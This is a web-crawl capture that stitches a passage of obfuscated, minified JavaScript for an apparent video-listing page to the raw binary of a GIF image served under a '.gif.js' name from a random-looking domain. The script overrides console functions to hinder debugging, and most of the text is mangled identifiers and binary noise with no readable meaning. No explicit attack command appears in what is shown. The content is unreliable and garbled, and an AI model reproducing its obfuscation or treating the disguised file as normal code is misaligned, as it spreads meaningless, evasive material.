t=r[a(-602,0,-544)]=r[n(0,0,-531,-575)]||{};function a(r,n,t,a){return C(t- -729,r)}for(var e=[n(0,0,-490,-525),"warn",a(-502,0,-489),n(0,0,-505,-500),n(0,0,-537,-494),"table","trace"],u=0;u<e[a(-467,0,-517)];u++)if(a(-534,0,-506)!==n(0,0,-493,-524)){var i=_0x2b0f40[n(0,0,-483,-458)+n(0,0,-542,-567)]("root");i&&_0x3487ec(_0x5f2c61(_0x48d6a9),i)}else{var f=y.constructor[n(0,0,-473,-478)][n(0,0,-496,-470)](y),c=e[u],o=t[c]||f;f[a(-551,0,-576)]=y[a(-511,0,-509)](y),f.toString=o[a(-488,0,-529)][a(-502,0,-509)](o),t[c]=f}})();var _=function(){var r=608,n=w(u(d(618,0,670)),2),y=n[0],m=n[1],z=w(u(""),2),B=z[0],_=z[1];function D(r,n,t,a){return C(t-7,r)}function d(r,n,t,a){return C(t-432,r)}if(i(function(){g().then(function(r){function n(r,n,t,a){return C(n-884,t)}function t(r,n,t,a){return C(a- -842,r)}if(r[t(-623,0,0,-636)]){if(m(t(-654,0,0,-636)),r[n(0,1072,1032)]);else if(t(-652,0,0,-691)!==n(0,1035,995)){var a={_0x10cf51:793,_0x1d89b3:788},e={};e[n(0,1060,1048)]=t(-635,0,0,-590)+t(-701,0,0,-699)+n(0,1051,1039)+t(-635,0,0,-595)+n(0,1062,1058)+t(-676,0,0,-625);var u={};u[t(-637,0,0,-666)]="text-cente"+n(0,1126,1077)+t(-632,0,0,-659)+t(-758,0,0,-698);var i={};i[n(0,1060,1070)]="text-red-5"+t(-694,0,0,-676)+"l mb-4";var f={};f[t(-613,0,0,-645)]="6xl";var c={};c[t(-728,0,0,-666)]="text-ph-te"+n(0,1078,1098)+n(0,1134,1096)+t(-629,0,0,-646);var o={};return o.class=t(-684,0,0,-635)+t(-621,0,0,-614)+"-6",_0x35bc07(n(0,1032,1038),e,_0x3e3257(n(0,1032,1019),u,_0x40a0b3(t(-742,0,0,-694),i,_0x20f16a(_0x21fd42,f)),_0x51b691("h1",c,t(-635,0,0,-607)),_0x599ab8("p",o,_0x530c7c),_0x7126b0(n(0,1056,1065),{onClick:function(){var r,n;return _0x298eb3[(r=-a._0x10cf51,n=-a._0x1d89b3,t(n,0,0,r- -153))].reload()},class:"bg-ph-oran"+n(0,1089,1030)+"ite font-m"+n(0,1135,1107)+n(0,1082,1091)+t(-689,0,0,-653)},t(-604,0,0,-610))))}}else m("error"),_(r[n(0,1095,1157)]||"系统异常")})},[]),y===D(282,0,245)){var b={};b.class=d(645,0,684)+"en bg-ph-b"+D(157,0,174)+d(673,0,679)+d(662,0,610)+d(683,0,649);var h={};h[d(614,0,r)]="text-center";var G={};G.class=D(222,0,243)+D(192,0,171)+d(711,0,650)+" w-16 bord"+D(276,0,220)+"der-ph-ora"+D(303,0,268)+d(579,0,594);var L={};return L[d(617,0,r)]=D(199,0,214)+D(116,0,172),t(D(158,0,155),b,t("div",h,t(D(189,0,155),G),t("p",L,"系统初始化中...")))}if(y===D(188,0,218)){var p={};p[d(604,0,r)]="min-h-screen bg-ph-b"+d(654,0,599)+d(646,0,679)+"er justify"+d(697,0,649);var A={};A[D(226,0,183)]="text-cente"+d(624,0,674)+d(581,0,615)+D(122,0,151);var q={};q[d(655,0,608)]=D(214,0,210)+d(539,0,598)+"l mb-4";var M={};M[D(191,0,204)]=d(657,0,618);var T={};T.class=D(245,0,214)+d(646,0,626)+D(284,0,257)+D(217,0,203);var j={};return j[d(666,0,r)]=D(228,0,214)+"xt-dark mb-6",t(D(137,0,155),p,t(d(604,0,580),A,t(D(169,0,155),q,t(a,M)),t("h1",T,D(187,0,242)),t("p",j,B),t(D(176,0,179),{onClick:function(){return window.location[D(-353,0,232)]()},class:"bg-ph-oran"+D(252,0,212)+D(318,0,272)+"edium py-2 px-6 roun"+d(672,0,621)},d(618,0,664))))}var U=window.APP_DATA||[],Y={};Y.class="w-full max"+D(179,0,221)+"m] mx-auto";var H={};H[d(641,0,647)]="left";var I={};return I[D(238,0,222)]=D(154,0,189),t(e,null,t(v,null),t("div",Y,U[D(248,0,211)](function(r){function n(r,n,t,a){return D(n,0,a-424)}function a(r,n,t,a){return D(n,0,a-441)}return n(0,732,0,688)!==a(0,686,0,705)?_0x4bc0fd(_0x3caf93[n(0,585,0,647)],_0x4caaa5):function(r,n){function a(r,n,t,a){return d(t,0,a- -190)}function u(r,n,t,a){return D(a,0,r-119)}switch(r){case"video_card":var i={};return i[a(0,0,479,497)]=n[a(0,0,517,461)],i.title=n[a(0,0,490,461)],i.url=n.url,i[u(371,0,0,318)]=n[a(0,0,469,486)],t(s,i);case a(0,0,451,443):var f={};return f.items=n[a(0,0,461,486)]||[],f[a(0,0,342,399)+"e"]=n[a(0,0,377,399)+"e"]||1,f[a(0,0,476,506)]=n.totalPages,t(l,f);case"text_link":var c={};return c[a(0,0,504,451)]=n.data,c[u(345,0,0,358)]=n.title,t(e,null,t(x,c));default:return""}}(r[a(0,605,0,664)],r)})),t(o,null),t(c,null),t(f,H),t(f,I))};document[C(231,765)+m(-227,0,0,-203)]("DOMContent"+m(-163,0,0,-136),function(){var r=document[a(-461,-415)+e(0,0,-653,-686)]("root");function a(r,n,t,a){return m(r,0,0,n- -252)}function e(r,n,t,a){return m(a,0,0,t- -431)}if(r)if(e(0,0,-597,-555)!==a(-496,-461))n(t(_),r);else if(_0x425edc){if(e(0,0,-678,-680)==typeof _0x4748a4)return _0x5dcca1(_0x320f50,_0x3cc80c);var u={}[e(0,0,-627,-577)][a(-435,-492)](_0x5d9376)[a(-528,-473)](8,-1);return e(0,0,-668,-724)===u&&_0x3bb09f[a(-513,-496)+"r"]&&(u=_0x25f0bb[a(-495,-496)+"r"][e(0,0,-603,-639)]),e(0,0,-568,-507)===u||e(0,0,-672,-662)===u?_0x3da82a[a(-430,-485)](_0x3d90b0):"Arguments"===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[a(-462,-471)](u)?_0xcef880(_0xe32bff,_0x29e54e):void 0}});export{r as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/asedhqiaudghiuadiaasewdasfsedftwe4567774.gif.js
body_size: 191561
content:
GIF89a�� �� S#h����]���d�� e�rO�  �����pL(�qK��i��MK(�E��L�p+N��tN����f��i+&kilЖMf/�JFH�������R"�̉,*-����  /"�ܱԒk�u���ժRUw�f����M���]��K,#��tjJ��P����o/ԏ-����f�pGNF*If��o�͸3�wZ����"c�J1.�� ��n�tm��ui/k�V����/kRK�G�$��� �G���ܬ  �Ӯ���qi1�N-�l�P0�  L hh �j5��.κ��J ��#�����.@v����tv�nMm��t��xo ���O�� �+	RT]Տ�l�lMK�#�Hs�Q�}3qj1'�l����SJ,6�SH�si�2��)�����j�KB�m��3HjnvJ���TӒ�խ0��M������ϫ�,(�����U��w:��o��.)�������.Ki��q�ԓ��1#f�S����GiN�Rp+D<<S�pl�\�X�w
$;�:�T�?�&��E��-��J����q¹.�   �Uf.m��3̻w ����w  �����U��f�̈��f��wݻ��������ݙ߻w�݈̻�����w̪w�����b�݈���ݻd̪���w��w�U̪f����f��f��B�ݞ�D�̛    ��X�w�?��?ʻc�̈�̣��w��bǻ�̪�ໜ�Z���檈 " ������������Z��������⪠��3O�9�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a6bfb8419, 2023/07/17-19:38:33        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:31c96d0e-f2e2-c144-abcb-26c2a18367fd" xmpMM:DocumentID="xmp.did:1712505F1B6411F091A7DA03CE87ED06" xmpMM:InstanceID="xmp.iid:1712505E1B6411F091A7DA03CE87ED06" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:009eff9f-1309-1a46-950e-6f5bf970c351" stRef:documentID="adobe:docid:photoshop:484c88b5-de32-ee45-98f3-c82cca39056d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � /�āA�8(���C�
�P0�J�f�bƠA��	Ɉ<��@�EXhc!BJ7p�(Rd�J7�(�@��Νw,�XPāw�%l���
.,XpC�D�YxJ2�`Z``�������4_ڈ�p�������K7@�d��M;�̗cbǦ]C��
2@����Ӵi��1]b��9sf�i_��V&�9�j&!��`,��{�y��C�2Lμ���G����yr�G\7(�z�(�):���"C#D�������.];�����w�_���(���t�P)EPQ�ptWj�q��_!� 3Z 	1��؝u�؝}&ā�Œ�P�2��BBp"��:���P��yK�D^P̑B&�䒷����D)�TVi�Xf��\v��`�)�Ti�; �	�'��Qt�ED!�mn��� �c&��*�X��
��QB�9��N=��X���SH�t�y`�D,!�+��R[5�DK�1��Ӈ��Q;9��B7L��x�D��)��O��z��v�^��d�/���Y5�37�ѕ�3���a����/�q3ʹ�@R5���/�@���p6/���-]��[�1�BS����D����L5�0;ޯ�9�r�A��B�1�PR\��B�)�Pw��v�9 PS�U���-8�l�M5o$�������1�t}Jח]s@��S<s�78�赆~}�-�|`v0�,� 9�߉O�8"w(v�P��*#8������}��
c��N��T������I��$��Wn��gޥ7g��&�����l��.��5[Xc'm�Gjn��d����=��S:�dA�̦ԢC]U�{�HU�M��Df7���( ���C���K4QR�d�sEB�&�W�A� �U�jT�����0)�^mx�5��_�K/�	 1��j/�pl��c��`����ԓ����� ��a��F0� �c��iP��g�Ѱ�	#�j���i A'<y�Q���Ygf)}� @J9����2���@�3��������ʉJx����F��]��F��?�)�;��4��nO�^Z� �\$@M0v���j+S l� L�lCb�f�%:�jV�JJ^4) �\��- � )�ls���� rK�,g��Z��ԙ��5`��p�3�0�-� }`�v@'P��S�^��jڒ?�OAp���&;q�q�����;Q@Ɠ�����σ�J��x�%���H���x�)�
@S�c��u%T)������U�kUEH��Tp3�ɋa"��d2]Ӏ7|q�	<3$Ȁb2=xY�S0�H��%�c�1��	�e�#3���4�c��H�ƨF!y�"̯8�9$s��Ui(C��㔹�OB�֔]5�T*8JP�eLHP��F ��?����. I )ME+���(�
��� �\�1J^ H��"� ��L@���UG��t,��dɤ�h��c�;VNi��2�L��-,��$Y�N��̭nwk��}n�BvA�hP��� �� �hsQP`'�>����T��s�+��! Ùy�)a�SyB�v����G����T�~��R9�X�R�g� ���4��V!KUR��^At�D�1Th
څ��:�aR��� 7��LLv@$Ą%�����	���@W]$8�ǌt3���@���\�!��"P!�@ը�U�g�%�d��:]�L;5hs.�
:���8D�����htMs*�Ǽ�����y�~VV�!�j-�F�¬1�e$�rt�$5��Pk-_��EU�n.q�z4U<"ZU�t4�k7�$&�2I޸E�l�e�ԨN5�8w$ϱ	ψ�*:�:Da��S�0���4�K;U�K��&�YY����t������(�'�|Jp�ٰ�P��3?ǲ��y ��P�׫\hp���bN\��E���j+�\ʤ-��\���C0�����c�h3�K�&`��Z�7�W ��b$P��P�
ϵS�`�3�d�/�V�kF@0>P��D�ϵ��ƚ�������~7%j'	:@s� �mL���A���7*#��s�4�BD;�".���:W�
����x.�
m���Vj����<��Zrucx���mWO"8+P��iNǶӟ�e���;���\S�9] ��� �0���z��F��=�O},�B�)Z�)�)Bv�C���@��
zԝ�y�Eq���6�O0o�%~�'`���*�О� _ΞT��\(K�]�"��*y@�	bB�k�"3(׌cl�p��~	 	�q�jD���@��c��Fo��r~�V� RI�-H1/��QB� ����DV(��D�I\t&t~Et$Ep#w8��2��h�B�b��Ph�f%v��'�G~2��r�8�a$��;���Uvԡ1nsip��EXGbEuQ�h`�;>wKHDW�g�x�! �Tx��J��i�Gj�׆n�9��9 0yN���&�'V�\��k�kC	C��b`zօ[o�xls"�qI�W7Ɂ��B1�{�6F��H@ף6Q_,Q<-�,6�`�tPO�|�r��p#���}��N
Pp�|6��Pװ�� ����p
�@İ.��SO�h� ���^%�0(PX�c���S$B
hW�RJ5��GF���O�"�ss�^��6"�f&"gҡ wp�1_�,z#��Pp)�ґJW�f�!"o�'s�f��j��f�s2�&3E�H�1kt4(C$@ �4�����w���1�JDb�>y����ƆR���x�H�%��&5	����&n�\C�c ;c�\I`�c��'�W;I�jO�����2�AU�^� ܰ�*Q111F�5`R��b�p�� �p�ww�+B�P�� ��P�c�� P8�g��X�XOc���.�`.�8*���.��y9p��1a-��� &VO8���� �A1����?�a0s�a��`$a�Q>�����R Q� �Jifw#� �C5	��7��g�b�G8Wr�>�fB��f�ot$Eh4ldIK'�t5w3S8@$V�u3�&�w��(Kӓ�i�'[J���$�$��v[cy�Z�r�[�4̥y��ky��I���;@ \�'z[��Ŗ��%7-�&��+� ���0sf�@�7[Ca+4R�BH��@@�G
��!6����%����*�gå[��f�y��R�fj.��ě��*,A=�dRz�C{�q(� ��B/H��R�qC
b�P@�Q!J
/8�Q,��ُ~�v*)x�	GCGWo�M^u()X� p�,�� CbWR�J;8�J�� ����iZ�i�4��A�x%W�*�kyD�2 u$���dQ6#��13Nc��Z�m��9�4i4���>yx�s:jWbj0�G�����`�@ Wٮ%ʕy�kM4�0��`���*��$5�Y��(ȑl̡=eӣ@�X��a�I��[@��JZBNʥ>v�d0?�Wz�۰%$�HJB+�t�gJ�� A$kQ$��N��?���c���RH� p�b��継��A�#�)����p<9w_��s�%�vC0�E�Ww�;ܶ�%�n�9��z��骇s���� y��C���j��J�&��a�t�$25kIpog$�A�)C����0�3#e٪��q;�IР�ʠkH�B��Q[�ڹ�y��x �mR5�:�:U��m�D�ELQ@��F��4��h�M ��X�����G
��+�D
��K��k6eSAf�?JBk���>�7*$!���y���"���$@��-fyn7P���m ��f� C�?/ROF�CcqA>A�� �`Yj�4�)o'5�J�Pfg��1�P�WF#"�a�Ex$FؑX��D���(̶�Z�����t�JgV��a�#��[F2w.�G�u2G���LctQ�YGS�m��I`��k�� [�ǭD9�U,j�[M1	0����Xb&�%Q@ǥ��\� �)�� �b�&C�Q���GƷS��sU��d�A�ؼaʤ`�Z��#%A�1�k6����bc�ۼ~s��|��۲*[���������К5�+>��&F�� uIq��b��I���#���qvh�,/���6,BQD�Z�qs�d[�p2�23���fM�!ɪ=8�"�8��u y�0\@0�,���: `��L�j[�0�,�&�lδs�&B���fzu$@0@P���j��8�S�i��8`&�$C��R[\\ŵ�ǖ�� � }[*y��}�k)����X�s8�@��v�0zc�ǲ��Џ��0�P�=��̻�Fz�~#!��,�ԓ\��{�������k�5�aj.����K��в_�az��{�3g���b� /��@z�n�O�9�O`�r!�
ŷm���dC�|�gI�Yk���v���U�+��w�S�4�fo+��|�#�A|����<�O\xs�Џ�Z��6< �|4lv)jA�ڌ��
�J#0�
[���t�i��j[� ���%=(8�����~��j���x��;�q,�W��i�v�Ӂ8[@.J�؅Ѕwl��"��V�8�
�.԰����q�c:ʤ���bX����Ԉ�^�_�j*����Q�U�������n7@CPpznu�
�=7{|гՠB� *�C�dR�#��iű	�HwíE�� `h�QP�U.�L���2I�1��K���8l˃>��f��G"+�o�����ّ7�W�� �q��#���܃�=�������a�������[t����m��%�]��J�[��J����M( ҹp�n�M8P��&k]� ��=�!���x`�Md�;M�^@k����[�퓪�4�"��� ��ȁ��肤i*�d��+�.d����G*!ԫ�[��B%��B�����dm�-;�'���l6�aA�{�g� )5ns( *��7�,���A�B-Ԇ.�P��;P���!����ai��U�Fp�V��U�I�Z�2QV�Q�eHx�+����P��R��� ����m&8��8_x�Y�M�2	��ʪ��ͯe�Z7�?	�T��I5�N_W�z�v���	�H��]���d$�Ŝ$~r�~9 ҹ�0��	�����lB�5��蝇�>�M4�c33���n��4��n�K���#��I�Dȡ +�.\�-$۰D�.ܻ�֎��nX�,�Oj�$N�����۽��kQ�Υ%D�b�=:s=���1d�.aqL!n�f)�Gɉn��oP�@D�2��0� ? �`0T�����+��? а �揶dv�����Y��� �$Xǹ	�[P��Ç�[�pD���hȻ@.v�X�C��\yA�/�1T�QL���71f4y��ß�n-�kD�[ނ�K Ѥ�5���7żi����XN��%[��Y�iծe���[��p͝r������%�\�����O:<� �7` ��cx4k��yLe<�(����ʱ�U�%���aخV]6u���E:���:tW D����!����s�ιq�FLumՉm��ݻw��ŏ�`�9�Ɩ���ܗ��͑;'�ޗ����g��-��� 4o>񂱥<��3�d�c��P�"<� <��"���"�0h�A�� �� ����E
�@�cB-�`�id��j��#"�4�H$���%��\�G('�7*yI�6J���t"�I���$h� ����jڄ ͒�	���P"(�[\���\N����s
=�j���r��L��@�	$���ٞZ
$���i����3��Ċ�]Rk���:�����7Zk�5�w̙��z�����Vbi�	���%�� ��"��1<�q'3< �  n�Ě!J;M�bk�5�bC��r#��)q(�;���>@f��#�����;��3�`�#o��l��������������f�_ �F��mц[�[���C���=.��X�n��|!���)(�Lc�#���9C9}�^%�>�$/��Ȫ�NȘw9ºkA���K��t�M��d�b�VȘ��,��(X��=�k��;�Eo2�_��Bo����:�yG����Σ�Ũ�>WS(]�³* <�TV�d=k�W�j�]�U3hO�s�}w�wg`�\z� j��e�ړg���&��l���h��!���z̀����j���*I�rB��5�0-�u��kɤ�L�^b�[�Ep���9{u�s0zg`��X�� ����PŴ ��:ݑN���������rH��Al��1�-p䁙�lf
���$� ��F�ޅ߈�>{Z�2T&��IkK��\��%r�IdDG ��Im\r@A��D0&�Oň�L�$L�Q�P	O�E錀��I�(GEDrQ�@IR�9�tJ(G��@E�Rm�t[�TSԤۄ�6d��;�`R~����IP�R������7����d�$s��` �{��UK�x�1�2Ɛ��l�X����E��|AWg8���F��$KF�@%��9`OX�o� �}�k<{
�@b� aؿ���4̝�q΁�u��P�>���t62z�s>�Q�r4��0>B(2Rf��Wp��n�#�`˸����5�V���d�	�iet�9���"�dI\s	�`:#��L|�K?���%لp���hd
�aL�/j�S����I�$ύ��01�T	U(��$@���*'Yuꐪ�E�>g���J����Zn3;j��,�e_�Jj�rx���\��W�XC ����<K����C�0zc��!�bF���k���,�$�����8�}�H[�K��*R�xS߬@9 �sb�gc�9��H�\�Y�����Ɖ �к���v,�\�z�ȡ.	�Ӱ����q�1�	"b�i�@�h�C=s��b $��xӤ!��`U4��1X&���p���6��5�0f/�0RM�d�b��Y���a��8J( cT��6.Yu!c�I�d,����b��R琬x�6����S�:�ҹ���hkYf��)#Vˁ�\�a(0�Y�c&s���S�
�|�䖋�<da��, �5-<�!�F$��@(�k�e���CGj��@抨M�L��t����-��in1U���[F��#UxO3�-_�ѷb��:��\�*0�(��iݖ����'v�ñ�W�4�|��^��@���C��l�����"
i��M'	���t�IS��R���&��@�,�����T���L=�$@ ��"��Mi�rŤ19�Q���d�.O�E�+>�$��
�����D�"� N!I,�a�_4�$b[@����o�� ��m�0�95U)�2�%cge��Y�p��\�f�']��;�*�^����y�:�;�y3���/���iyb thӅd f�.v����`p̠����Jl�>�����1ɕI���r��_p��
_I8�X|�#��3����8��E��t2���s��)�z�;��H�)K{���#�#+B}�C$\�$ 7����7e�_���T�V�x�응�	�A�M6�E�4�#+�"Gp��(U�.�O�7����	�EE�:���
b��ժ�3�	0R�$h	�:�*	�c���S��3����T���	����#�|:L��Å�[:L��Ʌ��T�[ ��ez���
��Ѻj�!8�����A+�O0`A+��d ��'� ) 5�`����K�OH�M�A��@p�r�;����8�à�U3���ț�`�:���Z3����<�������  
��( =짋�'��أ��I��z�I�DX��:��6K$�ޫ!o���B($�j��7L�k2 �,�*83���!�` �y��	+���@)�㸄�
�"79 Ё�@ƐS�3��s\��o�F��
t��?��Ȁ+$�3�
wk 4Ë'�����y|
T�
��
�x�|AL�.��i(3�,H�$���s�G�@� 4Y�4�%����ь;�w   I�4�>��+�X�8�s��؁b�` 0` �d r0��s�B���.�4�j�A�-�p����-<�Z)1����K��"��2闂ɵ� �
���|z�wzDsrDr�f�ᲶI�C����D�2�z��;�	��c(��#nX���?���q Y<��ӱl{�C��j����з#�7�0����!��#h Ǉ�F�0�+`1G����[�F�;�o$�����	�)H�������w@
LAG&�
�P
�Q
���������+�������D5����4O�tAZq���O��O�I�t�w� ��p��	@88�;��1p&� �L�IM�0`
� � ���s�*�kp'؁-������i8b���K<.4J����� �Lc�5J�|3,����&�>#I��t ������
K��������Ht��cC6�bk{��4!�ڗ�T�2����K���J�
2�� 0�!_� P ��(���s�C=TD�I��(�D���ċ듂Gm�.�����>�h���G}� $ �9��QU��G/Z�꓅W]Uۼ�oX�_�L�Z�UCU����($_5�,��y,V���U R�83��x�O�@�ڹ$�� ���Gp��2GX%��p�+s�Z1�pU�ژ�s�Oy�W\8�<Ȳ�|1І\X 1$h���c����ԌX� I�Pv`�]� 
��kx;(�uP� Q
�'�X
 ѐ݂�Y c�Ȁc0�$`	��B�ŀ!�������!���p���=�X P )��$8�!X���;H�$��v�+�_�C/����z'� ��X��ʎ���h��p�@$ �\���<2�D�i�#�S���6m�܃/[`[p�E�Z_���X�i5�ì���\m ��Z �J�H����G}�s����b]]�m]���,�P�X�UQ�U� \����	_Ϳ�R�
i}ΟP]Q�������U��
��֥���(��p$)�y5��[��y_��b ���� ��y_��_P �_�������W�
�� \�� hH�P;8�4�(  ˸�H�uX�d�0��e��Gsfp���(� �$�>��A'�PHI��������-���� �b��Mi�����|;��;��X�� xȃ��D�X�>�W "�k�%3�� R%	��cK�j��*�p�Ё8.�!(�(�=��k��@�ӻ�]C�#(�#�;.Pd7�~IS#�D���#ӑqZc �`` `L��+�0\�@5P�D}�^���j�Ն9ֹ�Xv]\�e]6Tpե��J��/�ܻظS^ց�U�Ѫ�sN�0�J�^^2��Z݆��Fl>T���|��C�@�+�@��^���k��h�v�j�`�$g@��t�uv�w��y6�z|�$ufg~�gy�g{�]p	�~h��h����+�_��h����$g �?8�h� ؅�3dC��5���
�`xАlp;<(�0Y� 
��-��(�h bO��i
�H�jP��U�4�ҁ��> a��A;I�4M��@Es��',t�*���<��]���q2(�"��ۘ�&ɾ*���☃���@��c�x�Ğc����v�=�S��٠�d}"C>�D&�E�l7�5��[���K�P(��'nX�e��q	U3c$I!Y�l��_�Z���U�EW��U��X]��>�8�n��ek��΂pn�v�	�n���L8�'�f�}Taf1b��j^U��!��^	�k�֠��D���ǡ��J�o��m�ȆJ�RI
���C�@���X0�5`��N�L؆�Gx�`pO��p\�p��p�h��7_���h_qo�h�c�8��Ar�5@�?� �)��F ��£�j�=�]�V���|�m�a���&�$(&�Y
%�"��8j/��(؀�>� ���It�!� -O�1X�1�j9��b�� C�h @�Ao�f��fHW X�n����<ȃj]` �\xB(<'�Й\ 卿�7"�����AĘ�jB�P��&9^lW�Vǖ��`�Ȇ��` �am�\��F��maᒽ��mh��r�N\!`�)��e��n���jEX�o����u �=TVƋ+X	]� �o\U�������֠X.���9y�Li���Gf&oڵ�^�U�\�oc�FHf���e�o�B��po�b6$��U���`��U-]n}�|�VG�f�`� `�`(%���ąqh��_y< �狘g��g�����y�Hqz���%Ar��h 4@�C{ p����M;1�&gP�C���m��
��0 ���= �y�50���n���*�1؂�:�Ic�b����_��4�̊�ڌ�dj�I)�B��B`�$�&*q�Uht�� N��� 4� 7h0�_��{k� 28`R#�)(e��sr�帠�`���`lbG��vZ'[�c\�CS��z/d����φ�F>S�.�7��:S�@�ԃv�dLm'��^��n� ?���^� D͆����v�����z����,h� BW�1l�pů�%h�`����M�����'��y��E���%'q�᭘2_�,6��J�'Q�txk��v��1�@>r��@�����2�jӦ7�S�Ɗ��k|�%H,�B�ֲm�5�زeςU���[\b��Ek�.��k/.l�0�Ċ�WC�-�'S�<9��b�6���qH:�&-$ �
H��a�b8lI`"�0av��$�U�d$0� W�M����w@$� �k@0�D�n�xA�Ʋj�B% �[�~��5�A\��'Vl�	(`88p��(xaС�y�!�u��p��p`��
��BL ����#h����a��%L��6��B#1��c�|`��>"�/�9�
I���M�L�Iڒ��T�`�:$��
xY
׈9�"�7r�M�7i2�|����	��`��B� {��'��)�2���̏���f0���p3��c��/j
S�z�)������@Ux����A4��P���t�H$�SJu:ЬZ�$�M2I�R��M8��D	��D����Ne��LVy�L�#�T��5d � ��P�hI!عa�ˮ���K/�������Z60�&Z44��b0ĕa��f����4�K5���Ii����5PF����� ����vs#�P5&h�Ns ذ�	$�� �  ��bxс(�P ��m@��� l1F ���}׽6�Y� �����J��\18�B��|w�NCl�[��00c��H�L���h긣/d ɦ���̣���In���
m������;[B�(�6j��h�B�~<�m��<���|��1����6F*)���r�����A�z>����M��\��]`-������M�Ɇt?� H���$�h��p�$�5�QhH�9��H8�+���)�ꉬjBn�ʂ�V�1�����a�n�S�
���Cq��[>�E,b�c#]��4����� �P"3�""�J$"��D"F0S4�A�x�,"d���b�ҨƵ�@��0�r�Dޭ1�ӌ�.֚O��# �#Ht ��$l:`�g��� �$��B �� Q	I@�9 �  6q	H�8	���4P`�|%,_I�1` � �H��p`� +�����n����L (A����.0���t�Є6 20�A��]��]��Ex�07>�@�@5Dǣ�	r����5�u��],���%�-(A�����8?#Ŧ����c�E�r;�>ON>ҥ�=���Q$]���"�h|�La
�$A`�0�� �����F��	�4�*R�Z2�n|jCp�ө�Q ��LO|"Bj&[�j��ՐL��o<�,�M��u��,�4ںS^5D�;�VgR��f�ՠ�7���lî�=�a���De-XQ��%n}kD�`��+*�d ��ó��f9[�����ZHkڂ�V���lh�[����Ds�ۂݑ3�A$�A�� �z�~1�@�QЍmLy	%8rM|��b�  M�B&��C\CM��&L��H����^�����G�*k@n`���|� ���a|Bw�Ý_��ɛsᷡ�qș��B��G�aCP�7�p���h�J/�!x��@�4ϒ2��D��Ʈ��3rE9�d�.��;ԏ�y�HQ����h�ݲ:)#�z>�|$=E�M�#��X�!Ѣ�mVC��,�"0B��ksS���Ȃ�����+�� W����W��W k^m�V��%��(׳��	�~���ָʕ�1,^��CbKra�c-k	���F`�A	n�׾��IV��\X��K�E��Ca�s!w*dɄ�qf;� �>����MDk�6��&b���p[���6�p�)D;d�4�[y���9Ylf�'�(��:��'N�p\V�F*!��ō	���H�aM�� � �Hc�hBm"���l7+c�c.sv0C$P��с�ǗN�}�6��`�nx(0��$PS�*�� W�;k�Aw�����n��0jv@@�@��1e���iHŃ���P�fy�mB����E�xHR�@ݏ���Ƃ��?�C���G�R���ێ5_�!�C�hQ����UZ�wUZ����>5�I�c�������4�Uquu�ZakY9]�,�:$p�<S��j�t��ê���b�N��Y�	�횬'���|I	�"YdK�[#��-�XZ���.�]�D{#ĵ
h.K~"�?����1��c��G����A����$�. 6�> >���5��Fq�������.���~aW� n���� 8�($M��(�	��є9�2��$(� DC@��^�o���� 2����$C<����W�����k�}@���M29	-�*�X@��,�����X]��|,C,e 8�K�;��d�5	蠔=ɉH�S���D�#F�:8ɓ%
�0�0 ؂&j"'j�%R�&2�����
%������C;�-,�,`'6������آ$�	�̢Zb���i���p�!fC\^�C\@��� �\Y��}^�e�UtU5���U_1D7Y�-��TU�WA�7u�-��-D�O��  �M�@����O��]�Z��PL��^���̄|CzZ��1d��ĊM�leu�7a�5T٣d�G��p�NI�H��1|$B�ITJ��J�dM�L����m�$P�P� �J%] ce���kD�5�&�&\�\B�%L�m������q��̠	����)57� }� ̨�	@���s�@D�%l�6�_����.� ���a��|�M�D���,����0��X����gFBՑ��=Xg4N�M[lȆ�!���7 1T����1��A�>EJ�P��1ԙ����q'C����2J�-��s��T�G����f��2P�
|��)
��y�<+��3�������z�-0����������/L��}�{
P����B7fZz��\�UQ-�
0@��c[I��^7�cO���D1`hO�>�Z[��K�Ԟ�D�O��B2���L�A�]�h6�U�K����˰��8~�d�� �V���E5)H�=�1بA`��2���5)���.�Z��P�)��i.�B%��[�:�qm`v�Bq\B|	 !`e��U�Wa)m���%܌��DB$ �$�T\q��w���A�\*z׌ � �����F0B��a&f�0&s0�h� 	��1�U���x�
(�l0@��.�X��tl�B<��&m��lV���u�߽]�To*�Z�f�Ј�'q:ä�؎ �	ԓ�!��sBg�Q��J^�	Ivj��@A���n�Y��+76�U]��9D�����^�D6���î@Ar�����eF�HA�|�]�gaݚ����I,�$������Ym����hY��-�����ʣaZVy��ȂH�#DD�- ����Z�K�e$�����$ �gӒ��S1L-��d�^�D�:V����֢��QY|�Ղ5��۾-�ƭ��-��퐺Jj�Q��n`�����ėY���%���~��@ �e���bB�B l@�p`�F*}y���)�t�|��ut��M\���\�	4���x� ��rtG1�XJL@$��A�> ��C h�8�l�@��`S�MG��e4V,,�A;�
�&��\���C��=)J��S�؈o���g�p1�/��N��@�m�]�F��. ��G�Yuʉv�+�2J�p����\$4F��2D��XIUY5��5���4��������\�d��Ǿ�S�(T�l�n�@l��h��\AM�lU �yP	�l�b�$WH�ɚA$��U�8��9�@2Vc�и��Dj���E��kIF,x1����q,�1A�1u�A�q�1��d����#ķ^�$9�)��A�� �Z^��n)5.�6���Ɯ ���h_�A`����@$�2$h b�s�*��Ej�|��)��r̰0������Х���Au���� P�����0C |��&�h�\@�^��n�i��8��Ŵ�,��؈ 9@�P�G�&���t���d�/�o�t+��N>�� ��� 䩫=���δz��V�=���
�@�+��k�V��dU������`�8� ��<D?,�U!@	S,�9�
